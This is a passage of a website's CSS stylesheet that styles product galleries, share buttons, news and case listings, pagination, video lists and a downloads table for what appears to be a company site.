#smallImg .swbtn:hover{background-color:#003f95;border-color:#003f95;}
#smallImg .swbtn:hover>i{color:#fff;}
#smallImg .btn-next{right:0;}
#smallImg .btn-prev{left:0px;}

#picView .gallery-thumbs{width:100%;}
#picView .gallery-thumbs img{}
#picView .gallery-thumbs .swiper-wrapper{padding-bottom:1px;}
#picView .gallery-thumbs .swiper-slide{overflow:hidden;text-align:center;border-radius:0;margin:0;border:1px solid #ddd;}
#picView .gallery-thumbs .swiper-slide.videoslide p{display:none;}
#picView .gallery-thumbs .swiper-slide a{display:block;position:relative;}
#picView .gallery-thumbs .swiper-slide-active{position:relative;background-color:#fff;}
#picView .gallery-thumbs .swiper-slide.active{border:1px solid #003f95;}
#picView .btnlist{}
#picView .swiper-button-next.swiper-button-disabled,#picView1 .swiper-button-prev.swiper-button-disabled{opacity:1;background-color:#ccc;}
#picView .boxer{display:block;}
#picView img{width:100%;}
#picView .swiper-pagination{position:relative;top:10px;}
#picView .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;margin:0 6px;}
#picView .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#003f95;}
#protitle{width:48%;float:left;}
#protitle .title{margin-bottom:20px;text-align:left;border-left:none;padding-left:0;}
#protitle h1{font-size:30px;line-height:1.3;position:relative;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;color:#003f95;}
#protitle h3{font-size:24px;line-height:1.2;margin-top:10px;}
#protitle .remark{font-size:16px;line-height:1.8;color:#666;min-height:120px;margin-bottom:30px;}
#protitle .proby{font-size:16px;line-height:24px;margin-bottom:20px;}
#protitle .proby img{height:24px;vertical-align:top;margin-left:12px;}
#protitle .sharelist{margin-bottom:30px;line-height:30px;}
#protitle .sharelist a{display:inline-block;vertical-align:top;}
#protitle .sharelist a>i{font-size:16px;display:inline-block;width:30px;height:30px;line-height:30px;border-radius:50%;margin-left:5px;text-align:center;color:#fff;}
#protitle .sharelist a>i.ico_whatsapp{background-color:#4dc247;}
#protitle .sharelist a>i.ico_wechat{background-color:#8dc81b;}
#protitle .sharelist a>i.ico_twitter{background-color:#78cbef;}
#protitle .sharelist a>i.ico_facebook{background-color:#537bbc;}
#protitle .sharelist a>i.ico_linkedin{background-color:#1284c7;}
#protitle .sharelist a>i.ico_youtube{background-color:#e9644a;}

#protitle .btnlist{overflow:hidden;}
#protitle .btnlist .btn{display:block;position:relative;background-color:#f8f8f8;padding:10px 20px;}
#protitle .btnlist .leftbtn{width:240px;background-color:#003f95;display:inline-block;margin-right:20px;float:left;padding:15px 20px;position:relative;}
#protitle .btnlist .leftbtn:after{content:"\e855";font-family:iconfont;color:#335ea5;font-size:60px;line-height:1;position:absolute;bottom:10px;right:10px;}
#protitle .btnlist .leftbtn a{display:block;color:#fff;line-height:30px;font-size:20px;}
#protitle .btnlist .leftbtn a.btn_down{background-color:#fff;color:#003f95;display:inline-block;padding:5px 20px;font-size:16px;margin-top:20px;}
#protitle .btnlist .leftbtn a>i{display:inline-block;vertical-align:top;font-size:20px;margin-left:10px;}
#protitle .btnlist .rightbtn{width:240px;display:inline-block;float:left;}
#protitle .btnlist .btn:before{content:"";position:absolute;border-width:12px;border-style:solid;border-color:#fff #fff transparent transparent;top:0;right:0;z-index:2;}
#protitle .btnlist .btn2{font-size:20px;line-height:30px;color:#003f95;}
#protitle .btnlist .btn2>i{display:inline-block;vertical-align:top;font-size:22px;margin-right:10px;}
#protitle .btnlist .btn2:hover{background-color:#003f95;color:#fff;}
#protitle .btnlist .btn_inquiry{margin-bottom:20px;}

#ProDetailPage #videosection{background:url(/Template/Default/images/provideobg.jpg) no-repeat center center;text-align:center;}
#ProDetailPage #videosection video{max-width:600px;width:100%;margin:0 auto;}



#slider .inquiryline{width:100%;height:5px;background-color:#003f95;margin:50px 0;position:relative;}
#slider .inquiryline i{width:75px;height:75px;line-height:75px;font-size:36px;color:#fff;background-color:#003f95;border-radius:50%;position:absolute;left:calc(50% - 38px);top:-35px;text-align:center;}

#ProDetailPage .pro_detail .title{margin-bottom:0;border-bottom:2px solid #f5f7f9;}
#ProDetailPage .pro_detail .title h3{font-size:16px;line-height:30px;padding:0 30px;margin:0;}
#ProDetailPage .pro_detail .title a{display:inline-block;padding:10px 0;position:relative;}
#ProDetailPage .pro_detail .title a:not(:first-child) h3{border-left:2px solid #f5f7f9;}
#ProDetailPage .pro_detail .title a.active:before,#ProDetailPage .pro_detail .title a:hover:before{content:"";border-bottom:2px solid #003f95;position:absolute;bottom:-2px;width:100%;}

#ProDetailPage .feedbackbox{margin-top:20px;}
@media (min-width:992px) and (max-width:1229px) {
    #slider{margin-bottom:30px;}

    #protitle h1{font-size:20px;line-height:28px;}
    #protitle .title{margin-bottom:15px;padding-bottom:15px;padding-top:0;}
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}
    #protitle .remark dl>dt{font-size:14px;line-height:1.8;width:130px;}
    #protitle .remark dl>dd{font-size:14px;line-height:1.8;width:calc(100% - 130px)}
    #protitle .btnlist .leftbtn{width:48%;margin-right:3%;}
    #protitle .btnlist .rightbtn{width:48%;}

    #BigImg{margin-bottom:10px;}
    #protitle h3{font-size:16px;}
    #protitle .remark{font-size:14px;line-height:1.5;min-height:100px;margin-bottom:20px;}
    #protitle .btnlist{margin-top:30px;}
    #protitle .btnlist>a.btnlink{padding:8px 5px;}

}
@media (min-width:768px) and (max-width:991px) {
    #slider{}
    #BigImg{margin-bottom:10px;}
    #picView{}
    #picView .gallery-thumbs{}
    #protitle{padding-right:20px;width:50%;padding-top:0;}
    #protitle .title{}
    #protitle h1{font-size:18px;line-height:24px;}
    #protitle h4{font-size:15px;line-height:20px;}
    
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}
    #protitle .remark{font-size:14px;min-height:100px;margin-bottom:20px;}
    #protitle .btnlist .leftbtn{padding:10px;margin-bottom:10px;}
    #protitle .btnlist .btn_inquiry{margin-bottom:10px;}


    #protitle .btnlist>a.btnlink{font-size:14px;margin-bottom:0;padding:5px 10px;width:160px;}
    #protitle .btnlist>a:not(:last-child){margin-right:2%;}
    #protitle .share{margin-top:10px;margin-bottom:10px;}
    
    #slider .inquiryline i{width:50px;height:50px;line-height:50px;top:-20px;font-size:30px;left:calc(50% - 25px);}
}
@media (min-width:1px) and (max-width:767px) {
    #ProDetailPage{padding-top:20px;padding-bottom:92px;margin-bottom:-92px;}

    #BigImg{margin-bottom:10px;}
    
    #slider{margin-bottom:25px;}
    #picView{width:100%;padding:0;float:initial;border-right:0;}
    #picView .gallery-thumbs{}
    #protitle{width:100%;float:initial;}
    #protitle .title{margin-bottom:15px;}
    #protitle h1{font-size:18px;line-height:24px;}
    #protitle h4{font-size:15px;line-height:1.5;margin-bottom:10px;}
    #protitle .remark{font-size:13px;line-height:1.5;}
    #protitle .btnlist .leftbtn{padding:10px;margin-bottom:10px;}
    #protitle .btnlist .btn_inquiry{margin-bottom:10px;}
    
    #ProDetailPage .title h3{font-size:16px;line-height:24px;}

    #protitle .remark{font-size:14px;min-height:initial;margin-bottom:20px;}
    #protitle .remark dl>dt{font-size:13px;line-height:1.8;width:120px;}
    #protitle .remark dl>dd{font-size:13px;line-height:1.8;width:calc(100% - 120px)}
}


#ProductDetail{}
#ProductDetail .content{}
#protitle .prevnext{margin-top:20px;}
#protitle .prevnext>a{display:block;font-size:16px;line-height:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;}
#protitle .prevnext>a:before{content:"[";margin-right:1px;}
#protitle .prevnext>a:after{content:"]";margin-left:1px;}
#protitle .prevnext>a>b{margin-right:5px;}
#protitle .prevnext>a:hover{text-decoration:underline;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}

.parambox {padding-top:30px;}
.parambox a{flex:1;font-size:20px;line-height:30px;padding:15px;background-color:#f3f3f3;max-width:300px;text-align:center;}
.parambox a.active,.parambox a:hover{background-color:#003f95;color:#fff;}


.prosection:nth-child(2n+1){background:#f8f8f8;}
.prosection .container{position:relative;}
.prosection .tit{margin-bottom:30px;position:relative;}
.prosection .tit h3{font-size:50px;line-height:1.3;position:relative;}
.prosection .tit .line{display:inline-block;width:100px;height:5px;background-color:#003f95;}
.prosection .gotop{cursor:pointer;color:#003f95;line-height:30px;text-align:center;float:right;margin-top:10px;position:absolute;right:0;top:10px;}
.prosection .gotop>i{font-size:16px;margin-right:5px;transform:rotate(90deg);display:inline-block;}
@media (min-width:992px) and (max-width:1229px) {
    .parambox a{font-size:18px;padding:12px 15px;}

    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px){
    .parambox a{font-size:16px;padding:10px 15px;max-width:initial;}

    .prosection{margin-bottom:25px;}
    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:30px;}
}
@media (min-width:1px) and (max-width:767px) {
    .parambox a{font-size:16px;padding:8px 15px;max-width:initial;width:100%;flex:inherit;}

    .prosection{margin-bottom:25px;}
    .prosection .tit{margin-bottom:20px;}
    .prosection .tit h3{font-size:24px;}
}

#RelatedProduct{}
#RelatedProduct .ProList .item{width:calc((100% - 60px)/3);margin:0 30px 0 0;position:relative;border:1px solid #ddd;}
#RelatedProduct .ProList .item:nth-child(3n){margin-right:0;}
#RelatedProduct .ProList .item .txt{text-align:center;padding:10px;}
#RelatedProduct .ProList .item .txt h3{font-size:17px;font-weight:normal;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#RelatedProduct .ProList .item:hover .txt h3{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #RelatedProduct .ProList .item .txt h3{font-size:15px;}
}
@media (min-width:768px) and (max-width:991px){
    #RelatedProduct .ProList .item{width:calc((100% - 30px)/3);margin:0 15px 0 0;}
    #RelatedProduct .ProList .item .txt h3{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #RelatedProduct .ProList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #RelatedProduct .ProList .item:nth-child(2n){margin-right:0;}
    #RelatedProduct .ProList .item .txt h3{font-size:13px;}
}

#proben{background-color:#f8f8f8;}
#proben .list .item{width:calc((100% - 75px)/4);margin:0 25px 25px 0;background-color:#fff;padding:20px;float:left;border:2px solid #003f95;}
#proben .list .item:nth-child(4){margin-right:0;}
#proben .list .item i{font-size:60px;line-height:1;color:#003f95;margin-bottom:10px;display:block;}
#proben .list .item h3{font-size:20px;line-height:1.5;color:#003f95;margin-bottom:15px;}
#proben .list .item p{font-size:16px;line-height:1.5;}
@media (min-width:992px) and (max-width:1229px) {
    #proben .list .item{width:calc((100% - 45px)/4);margin:0 15px 0 0;padding:15px;}
    #proben .list .item p{font-size:20px;line-height:1.5;}
}
@media (min-width:768px) and (max-width:991px){
    #proben .list .item{width:calc((100% - 45px)/4);margin:0 15px 0 0;padding:15px;}
    #proben .list .item i{font-size:48px;}
    #proben .list .item h3{font-size:18px;line-height:1.5;}
}
@media (min-width:1px) and (max-width:767px) {
    #proben .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;padding:15px;}
    #proben .list .item:nth-child(2n){margin-right:0;}
    #proben .list .item i{font-size:42px;}
    #proben .list .item h3{font-size:16px;line-height:1.5;}
}



.ColumnsBox{border-bottom:1px solid #ddd;}
#Columns{position:relative;z-index:1;display:flex;justify-content:space-between;}
#Columns:before{content:"";width:100%;height:1px;border-bottom:1px dashed #7c7c7c;position:absolute;top:calc((100% - 1px)/2);left:0;z-index:0;}
#Columns>a{font-size:16px;line-height:30px;display:inline-block;width:150px;padding:10px;text-align:center;background-color:#f1f1f1;border-radius:50px;z-index:1;position:relative;}
#Columns>a:hover,#Columns>a.active{background-color:#003f95;color:#fff;}

#ServicePage .context section{margin-top:50px;background-color:#f1f1f1;padding:50px 25px;text-align:center;}
#ServicePage .context section h3{font-size:50px;line-height:1.2;margin-bottom:15px;}
@media (min-width:1230px) and (max-width:1529px) {
    #Columns>a{width:auto;padding:8px 25px;}
    #ServicePage .context section h3{font-size:42px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #Columns>a{width:auto;padding:8px 25px;font-size:14px;line-height:24px;}
    #ServicePage .context section{margin-top:40px;padding:40px 15px;}
    #ServicePage .context section h3{font-size:36px;}
}
@media (min-width:768px) and (max-width:991px) {
    #Columns{flex-wrap:wrap;display:block;}
    #Columns:before{display:none;}
    #Columns>a{width:auto;padding:5px 30px;font-size:14px;line-height:24px;margin:0 10px 10px 0;}
    #ServicePage .context section{margin-top:30px;padding:30px 15px;}
    #ServicePage .context section h3{font-size:30px;}
    #ServicePage .context section article{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #Columns{flex-wrap:wrap;display:block;}
    #Columns:before{display:none;}
    #Columns>a{width:auto;padding:5px 20px;font-size:14px;line-height:24px;margin:0 10px 10px 0;}
    #ServicePage .context section{margin-top:30px;padding:30px 15px;}
    #ServicePage .context section h3{font-size:24px;}
    #ServicePage .context section article{font-size:14px;}
}






/*新闻*/
#NewsPage{}
.newslist .item{width:calc((100% - 50px)/3);margin:0 25px 25px 0;background-color:#fff;border:1px solid #ccc;transition:all 0.3s;}
.newslist .item:nth-child(3n){margin-right:0;}
.newslist .item .txt{padding:30px;}
.newslist .item .txt h3{font-size:25px;line-height:1.2;}
.newslist .item .txt p{font-size:15px;line-height:24px;color:#6a6a6a;margin-top:15px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
.newslist .item .txt .info{margin-top:15px;overflow:hidden;}
.newslist .item .txt .info .date{float:left;font-size:20px;line-height:30px;color:#6a6a6a;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.newslist .item .txt .info i{float:right;font-size:30px;line-height:30px;}
.newslist .item:hover{box-shadow:0 0 10px #ccc;}
.newslist .item:hover .txt h3{color:#e20512;}
.newslist .item:hover .txt .info i{color:#e20512;}
@media (min-width:1230px) and (max-width:1429px){
    .newslist .item .txt{padding:20px;}
    .newslist .item .txt h3{font-size:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    .newslist .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    .newslist .item .txt{padding:15px;}
    .newslist .item .txt h3{font-size:20px;}
    .newslist .item .txt p{font-size:14px;line-height:20px;}
}
@media (min-width:768px) and (max-width:991px) {
    .newslist .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    .newslist .item:nth-child(4n){margin-right:15px;}
    .newslist .item:nth-child(3n){margin-right:0;}
    .newslist .item .txt{padding:15px 10px;}
    .newslist .item .txt h3{font-size:15px;}
    .newslist .item .txt p{font-size:14px;line-height:20px;height:40px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
    .newslist .item .txt .info .date{font-size:14px;}
    .newslist .item .txt .link{margin-top:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    .newslist{}
    .newslist .title h2{float:left;width:100%;line-height:30px;}
    .newslist .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    .newslist .item{width:100%;padding:0;margin:0 0 15px;}
    .newslist .item .date{font-size:14px;line-height:24px;margin-top:10px;}
    .newslist .item .img{display:none;}
    .newslist .item .txt{width:100%;padding:15px;}
    .newslist .item .txt h3{font-size:15px;line-height:22px;height:auto;}
    .newslist .item .txt p{font-size:13px;line-height:20px;margin-top:6px;height:40px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
    .newslist .item .txt .info .date{margin-top:0;font-size:14px;}
    .newslist .item .txt .morelink{min-width:120px;padding:5px 10px;}
}


#topNews .list{box-shadow:0 0 8px #ccc;}
#topNews .list .item{padding:25px;}
#topNews .list .item .img{width:60%;}
#topNews .list .item .img img{width:100%;}
#topNews .list .item .txt{width:40%;padding:50px;}
#topNews .list .item .txt h3{font-size:25px;}
#topNews .list .item .txt p{font-size:16px;line-height:27px;margin-top:40px;color:#6a6a6a;min-height:200px;}
#topNews .list .item .txt .date{display:block;margin-top:40px;}
#topNews .swiper-pagination{right:60px;width:auto;bottom:25px;left:auto;}
#topNews .swiper-pagination-bullet{width:57px;height:3px;background-color:#bbb;border-radius:0;opacity:1;}
#topNews .swiper-pagination-bullet-active{background-color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #topNews .list .item .txt{padding:20px;}
    #topNews .list .item .txt h3{font-size:20px;}
    #topNews .list .item .txt p{font-size:14px;line-height:22px;height:88px;margin-top:20px;min-height:initial;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4;overflow:hidden;}
}
@media (min-width:768px) and (max-width:991px){
    #topNews .list .item{padding:15px;}
    #topNews .list .item .img{width:50%;}
    #topNews .list .item .txt{width:50%;padding:0 20px;}
    #topNews .list .item .txt h3{font-size:18px;overflow:hidden;white-space:normal;text-overflow:ellipsis}
    #topNews .list .item .txt p{font-size:14px;line-height:20px;height:60px;margin-top:20px;min-height:initial;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
    #topNews .swiper-pagination{right:20px;bottom:15px;}
}
@media (min-width:1px) and (max-width:767px) {
    #topNews .list .item{padding:15px 15px 40px;}
    #topNews .list .item .img{width:100%;}
    #topNews .list .item .txt{width:100%;padding:0 0px;}
    #topNews .list .item .txt h3{font-size:18px;}
    #topNews .list .item .txt p{font-size:14px;line-height:20px;margin-top:10px;min-height:inherit;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;}
    #topNews .list .item .txt .date{margin-top:20px;}
    #topNews .swiper-pagination{right:15px;bottom:15px;}
}

#NewsPage section:nth-child(2n){background-color:#f8f8f8;}
#industryNews .item{background-color:#f8f8f8;border:none;}
#industryNews .item .icon_news{font-size:48px;line-height:1;display:inline-block;margin-bottom:15px;}



#NewsPage .title{margin-bottom:40px;}
#NewsPage .title .line{margin-top:15px;}
#NewsPage #sharelist{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:8px 0;text-align:right;margin-bottom:30px;width:100%;overflow:hidden;}
#NewsPage #sharelist>p{float:left;line-height:24px;font-size:14px;color:#868686;margin:0;}
#NewsPage #sharelist span{display:inline-block;font-size:14px;color:#868686;margin-right:10px;line-height:30px;}
#NewsPage #sharelist>a{display:inline-block;color:#868686;font-size:20px;margin:0 0 0 5px;border:1px solid #999;width:30px;height:30px;line-height:28px;text-align:center;border-radius:50%;}
#NewsPage #sharelist>a:hover{color:#003f95;border:1px solid #003f95;}
#NewsPage #sharelist>a>i{width:28px;height:28px;line-height:28px;font-size:18px;}
#NewsPage #sharelist .bdsharebuttonbox{float:right;}
#NewsPage #sharelist .bdsharebuttonbox>span{line-height:30px;}
#NewsPage #sharelist .bdsharebuttonbox>a{display:inline-block;vertical-align:middle;float:none;width:30px;height:30px;color:#666;border:1px solid #666;}
#NewsPage #sharelist .bdsharebuttonbox>a:before{line-height:30px;}
#NewsPage #sharelist .bdsharebuttonbox>a:hover{color:#009b4d;border:1px solid #009b4d;}
#NewsPage .btnList{margin-top:30px;background-color:#f0f0f0;padding:20px 25px;}
#NewsPage .btnList>.link{font-size:18px;line-height:30px;display:block;}
#NewsPage .btnList>.link:nth-child(1){margin-bottom:5px;}
#NewsPage .btnList>.link span{color:#999;display:inline-block;vertical-align:top;margin-right:5px;}
#NewsPage .btnList>.link>i.iconfont{display:inline-block;width:40px;height:40px;line-height:38px;text-align:center;font-size:20px;border-radius:50%;border:2px solid #dedede;color:#dedede;vertical-align:top;margin:0 6px;}
#NewsPage .btnList>.link:hover>i.iconfont{border:2px solid #009b4d;color:#009b4d;}
@media screen and (min-width:992px ) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
}
@media (max-width:767px){
    #NewsPage .title h1{font-size:20px;}
    #NewsPage #sharelist{ text-align:center;}
    #NewsPage #sharelist>p{width:100%;margin-bottom:5px;font-size:12px;}
    #NewsPage #sharelist span{font-size:12px;line-height:20px; }
    #NewsPage .btnList{padding:10px 15px;}
    #NewsPage .btnList>.link{font-size:12px;line-height:18px;display:block;margin-bottom:5px;}
}



#ntframe{background-color:#ffffff;padding-top:30px;padding-bottom:30px;}
#ntframe img{max-width:100%;}
#ntframe #sharelist{margin-top:20px;}
#sharelist {display:block;padding-top:10px;padding-bottom:10px;}
#sharelist h3{font-size:16px;color:#fff;margin-bottom:20px;}
#sharelist span{line-height:30px;display:inline-block;font-size:18px;margin-right:20px;}
#sharelist .bdshare-button-style0-32>a{background-image:none;text-indent:0;width:30px;height:30px;color:#fff;position:relative;text-align:center;line-height:30px;font-size:18px;margin:0 5px 0 0;border:1px solid #fff;border-radius:50%;}
/*#sharelist .bdshare-button-style0-32 .bds_sqq{background-color:#45aaf2;}
#sharelist .bdshare-button-style0-32 .bds_qzone{background-color:#eecf3d;}
#sharelist .bdshare-button-style0-32 .bds_weixin{background-color:#3eb135;}
#sharelist .bdshare-button-style0-32 .bds_tsina{background-color:#df4d69;}*/
#sharelist .bdshare-button-style0-32>a:before{line-height:30px;vertical-align:top;display:inline-block;}
#sharelist .bdshare-button-style0-32>a.bds_sqq:before{content:"\e882";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_qzone:before{content:"\e631";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_weixin:before{content:"\e601";font-family:iconfont;}
#sharelist .bdshare-button-style0-32>a.bds_tsina:before{content:"\e600";font-family:iconfont;}
#sharelist a{background-image:none;text-indent:0;width:30px;height:30px;position:relative;text-align:center;margin:0 20px 0 0;display:inline-block;}
#sharelist a:hover{color:#fff;}
#sharelist a.linkedin:hover{background-color:#0077b5;}
#sharelist a.twitter:hover{background-color:#1da1f2;}
#sharelist a.facebook:hover{background-color:#3b5998;}
#sharelist a.youtube:hover{background-color:#ff011d;}
#sharelist a.instagram:hover{background-color:#c838ab;}
#sharelist p{color:#ffffff;margin-bottom:5px;}
#sharelist a>i{display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;color:#999;}
#sharelist a:hover{background-color:#003f95;}
#sharelist a:hover>i{color:#FFF;}
/*#sharelist a>i.pinterest-p{background-color:#ca1c23;}
#sharelist a>i.facebook{background-color:#3b5998;}
#sharelist a>i.twitter{background-color:#1da1f2;}
#sharelist a>i.linkedin{background-color:#0077b5;}
#sharelist a>i.youtube{background-color:#ff011d;}*/
#RelatedNews{overflow:hidden;}
#RelatedNews .title{}
#RelatedNews .relate_list{}
#RelatedNews .relate_list .item{margin:0 0 12px;width:48%;}
#RelatedNews .relate_list .item .txt h3{font-size:16px;line-height:30px;position:relative;padding-left:20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:0;color:#666;}
#RelatedNews .relate_list .item:hover .txt h3{color:#003f95;text-decoration:underline;}
#RelatedNews .relate_list .item .txt h3:before{content:"\e8f1";font-size:14px;font-family:"iconfont";position:absolute;left:0;transform:rotate(-90deg);}
/*#RelatedNews .relate_list .item .img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}*/
@media (min-width:992px) and (max-width:1229px) {
    #sharelist{padding-top:20px;padding-bottom:20px;}
}
@media (min-width:768px) and (max-width:991px) {
    #RelatedNews .relate_list .item{width:100%;}
    #sharelist{padding-top:15px;padding-bottom:15px;}
}
@media (min-width:1px) and (max-width:767px) {
    #RelatedNews .relate_list .item{width:100%;margin-bottom:5px;}
    #RelatedNews .relate_list .item .txt h3{font-size:14px;}

    #sharelist{padding-top:15px;padding-bottom:15px;}
    #sharelist a{width:38px;height:38px;}
    #sharelist a>i{display:block;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;}
}

/*分页*/
.pagination{display:inline-block;margin:20px 0;padding-left:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:4px 10px;border:1px solid #ddd;background-color:#fff;color:#337ab7;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;border-color:#ddd;background-color:#eee;color:#23527c;}
ul.pagination {box-shadow:none;width:100%;border-radius:0;text-align:right;}
ul.pagination li {margin-left:5px;display:inline-block;margin-bottom:5px;}
ul.pagination li a{background-color:#fff;border-color:#003f95;border-radius:0;color:#003f95;font-size:14px;}
ul.pagination li.active span{background-color:#003f95;border-color:#003f95;border-radius:0;color:#fff;font-size:14px;}
ul.pagination li:first-child a{border-radius:0;}
ul.pagination li:last-child a{border-radius:0;}
ul.pagination li:hover a,ul.pagination li.active:hover>span{background-color:#003f95;color:#fff;}

#CasesPage{}
#CasesList{overflow:hidden;}
#CasesList .item{width:calc((100% - 45px)/4);overflow:hidden;margin:0 15px 15px 0;}
#CasesList .item:nth-child(4n){margin-right:0;}
#CasesList .item .img{border:1px solid #eee;}
#CasesList .item .img img{width:100%;}
#CasesList .item  h3{font-size:16px;line-height:1.5;padding:10px 0;text-align:center;}
#CasesList .item:hover h3{color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #CasesList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:16px;}
}
@media (min-width:768px) and (max-width:991px) {
    #CasesPage .title h2{float:left;width:100%;line-height:30px;}
    #CasesPage .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    #CasesList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #CasesPage .title h2{float:left;width:100%;line-height:30px;}
    #CasesPage .title p{float:right;width:100%;line-height:22px;font-size:14px;color:#666;}
    #CasesList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #CasesList .item:nth-child(3n){margin-right:15px;}
    #CasesList .item:nth-child(2n){margin-right:0;}
    #CasesList .item .txt{padding:30px 15px 15px;}
    #CasesList .item .txt:before{top:20px;width:calc(100% - 30px);}
    #CasesList .item .txt h3{font-size:13px;margin-bottom:10px;}
}


#VideoList{overflow:hidden;}
#VideoList .item{width:calc((100% - 60px)/4);margin:0 15px 15px 0;overflow:hidden;border:1px solid #e8e8e8;}
#VideoList .item:nth-child(3n){margin-right:0;}
#VideoList .item .txt{padding:10px 15px;}
#VideoList .item .txt h3{font-size:16px;line-height:1.5;color:#333;}
#VideoList .item .txt p{padding-top:10px;margin-top:15px;border-top:1px solid #e8e8e8;color:#999;display:none;}
#VideoList .item .txt p i{float:right;font-size:30px;line-height:24px;}
#VideoList .item:hover .txt h3{color:#003f95;}
#VideoList .item:hover .txt p{color:#003f95;}
video{width:100%;display:block;}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px) {
    #VideoList .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #VideoList .item:nth-child(4n){margin-right:15px;}
    #VideoList .item:nth-child(3n){margin-right:0;}
    #VideoList .item .txt{padding:10px;}
    #VideoList .item .txt h3{font-size:14px;}
    #VideoList .item .txt p{font-size:14px;}
}
@media (min-width:1px) and (max-width:767px) {
    #VideoList .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #VideoList .item:nth-child(2n){margin-right:0;}
    #VideoList .item .txt{padding:10px;}
    #VideoList .item .txt h3{font-size:14px;}
    #VideoList .item .txt p{font-size:14px;}
}

#downtable dt,#downtable dd{display:flex;justify-content:space-between;background-color:#f8f8f8;margin-bottom:20px;}
#downtable dt{background-color:#ebebeb;display:none;}
#downtable dt span{display:block;font-size:20px;line-height:24px;padding:10px 25px 10px 25px;}
#downtable dd span{display:block;font-size:16px;line-height:24px;padding:10px 25px 10px 25px;}
#downtable dt span:nth-child(1),#downtable dd span:nth-child(1){text-align:left;flex:1;}
#downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;display:none;}
#downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:300px;text-align:center;display:none;}
#downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:20%;text-align:right;}
#downtable dd{background-color:#e9ccd3;border-radius:50px;}
#downtable dd i.icon-pdf{color:#003f95;font-size:24px;vertical-align:top;margin-right:15px;}
#downtable dd i.icon-down{font-size:16px;vertical-align:top;margin-left:20px;color:#003f95;}
@media (min-width:992px) and (max-width:1229px) {
    #downtable dt span, #downtable dd span{padding:15px;font-size:16px;}
    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:15%;text-align:center;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:15%;text-align:center;}
}
@media (min-width:768px) and (max-width:991px) {
    #downtable dt span, #downtable dd span{padding:15px;font-size:14px;}
    #downtable dt span:nth-child(2),#downtable dd span:nth-child(2){width:50%;text-align:center;}
    #downtable dt span:nth-child(3),#downtable dd span:nth-child(3){width:20%;text-align:center;}
    #downtable dt span:nth-child(4),#downtable dd span:nth-child(4){width:15%;text-align:center;}
}
@media (min-width:1px) and (max-width:767px) {
    #downtable dt span, #downtable dd span{padding:10px;font-size:13px;}
